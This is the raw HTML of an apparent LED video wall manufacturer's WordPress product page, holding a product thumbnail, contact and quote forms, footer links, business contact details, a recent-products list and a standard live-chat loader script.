		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/led-video-wall-outdoor-26-2%e2%80%b2-x-9-8%e2%80%b2-p3-91mm-turn-key/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656.jpg 2000w"  data-src="https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/73/6348293ef3656.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/led-video-wall-outdoor-26-2%e2%80%b2-x-9-8%e2%80%b2-p3-91mm-turn-key/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">LED Video Wall Outdoor 26.2′ x 9.8′ P3.91mm Turn-key</h2></a></div>	</div>
</li>
</ul>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8789" class="elementor elementor-8789 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-156f91ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="156f91ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c2fee27" data-id="7c2fee27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d25e08 elementor-widget elementor-widget-heading" data-id="78d25e08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-large">Contact Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1a3374fa elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-icon" data-id="1a3374fa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#header-1">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cdd128a elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="2cdd128a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7db9063c" data-id="7db9063c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f7af73 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="65f7af73" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="65f7af73"/>
			<input type="hidden" name="referer_title" value="LED Video Wall Screen 11.5&#039; x 6.6&#039; P3.91mm Outdoor Double Turn-key - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="12938"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_843fb90 elementor-col-100">
												<label for="form-field-field_843fb90" class="elementor-field-label elementor-screen-only">
								Telephone*							</label>
														<input size="1" type="text" name="form_fields[field_843fb90]" id="form-field-field_843fb90" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telephone*">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="10" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_7e9e3b4 elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="By using this form you agree with the storage and handling of your data by this website." id="form-field-field_7e9e3b4-0" name="form_fields[field_7e9e3b4]"> <label for="form-field-field_7e9e3b4-0">By using this form you agree with the storage and handling of your data by this website.</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6e8898a elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6e8898a"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-621c1fb7" data-id="621c1fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1c305c elementor-widget elementor-widget-image" data-id="2d1c305c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="344"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-full size-full wp-image-8786 lazyload" src="[data-uri]" /><noscript><img width="300" height="344" src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" class="attachment-full size-full wp-image-8786" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38f2c5c3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="38f2c5c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-431ff96e" data-id="431ff96e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2cd0f3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3a2cd0f3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-32bbefff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32bbefff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Shenzhen City, China 518106</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiaohero@outlook.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiaohero@outlook.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiao@wehchi.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiao@wehchi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:18923432534">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+0086 18923432534</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+86 18923432534</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-weixin"></i>						</span>
										<span class="elementor-icon-list-text">125644964</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e724bde" data-id="3e724bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d1d55f elementor-widget elementor-widget-heading" data-id="71d1d55f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Information</div>		</div>
				</div>
				<div class="elementor-element elementor-element-53a14a84 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="53a14a84" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item" tabindex="-1">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item" tabindex="-1">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65533e51" data-id="65533e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1731feb1 elementor-widget elementor-widget-heading" data-id="1731feb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recent Product</div>		</div>
				</div>
				<div class="elementor-element elementor-element-df9de81 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="df9de81" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-49268 product type-product status-publish has-post-thumbnail product_cat-fixed-led-display first instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="206"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269 lazyload" src="[data-uri]" /><noscript><img width="300" height="206" src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" >
				P5 Outdoor SMD RGB Fullcolor led wall 960mmx960mm cabinet			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49261 product type-product status-publish has-post-thumbnail product_cat-indoor  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238 lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" >
				P3.91  Outdoor Led Floor Screen P4.81 Stage Led Dance Floor Tiles Led Display			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49253 product type-product status-publish has-post-thumbnail product_cat-transparent-led-screen  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255 lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" >
				Transparent Led Screen Best Price P2.6-7.82mm Outdoor Advertising Hd Transparent Led Display Screen			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49249 product type-product status-publish has-post-thumbnail product_cat-stadium-perimeter-led-display last instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="214"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252 lazyload" src="[data-uri]" /><noscript><img width="300" height="214" src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" >
				large stadium P6 P8 P10  perimeter advertising led display screen for big sport events			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-580f089f" data-id="580f089f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63b6779d elementor-widget elementor-widget-heading" data-id="63b6779d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">GET A QUOTE</div>		</div>
				</div>
				<div class="elementor-element elementor-element-af586f0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="af586f0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="af586f0"/>
			<input type="hidden" name="referer_title" value="LED Video Wall Screen 11.5&#039; x 6.6&#039; P3.91mm Outdoor Double Turn-key - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="12938"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e6199cb elementor-col-100">
												<label for="form-field-field_e6199cb" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[field_e6199cb]" id="form-field-field_e6199cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone*							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone*" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_ffd3db7 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_ffd3db7"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '42c709d109474c7fa716e5d42f742a7853d0a55f';
_smartsupp.cookieDomain = 'leyarled.com';
_smartsupp.sitePlatform = 'WP 6.9';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="8866" class="elementor elementor-8866 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c83563e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c83563e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d61c752" data-id="1d61c752" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec36b48 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ec36b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="2000" height="2000"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg 2000w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg" data-sizes="(max-width: 2000px) 100vw, 2000px" class="attachment-full size-full wp-image-12939 lazyload" src="[data-uri]" /><noscript><img width="2000" height="2000" src="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg" class="attachment-full size-full wp-image-12939" alt="" srcset="https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b.jpg 2000w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-1024x1024.jpg 1024w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-1536x1536.jpg 1536w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/71/6348216bb2a9b-100x100.jpg 